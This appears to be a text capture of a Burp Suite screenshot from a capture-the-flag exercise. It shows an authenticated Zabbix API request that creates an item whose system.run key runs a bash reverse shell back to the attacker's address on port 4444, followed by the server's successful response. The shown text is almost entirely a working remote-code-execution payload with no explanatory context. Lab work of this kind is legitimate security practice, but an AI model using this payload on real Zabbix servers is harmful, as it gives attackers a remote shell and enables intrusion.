 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: curl/8.14.1
4 Accept: */*
5 Content-Type: application/json-rpc
6 Content-Length: 339
7 Connection: close
8
9 {
10 "jsonrpc":"2.0",
11 "method":"item.create",
12 "auth":"1d19ac13707e85a39017aec5ef014757",
13 "params":{
14 "hostid":"10084",
15 "name":"wither RCE",
16 "key_":"system.run[bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1']",
17 "type":0,
18 "value_type":4,
19 "interfaceid":1,
20 "delay":5
21 },
22 "id":1
23 }
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 08:21:05 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 55
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"itemids":[
"47183"
]
},
"id":1
}
Search 0 highlights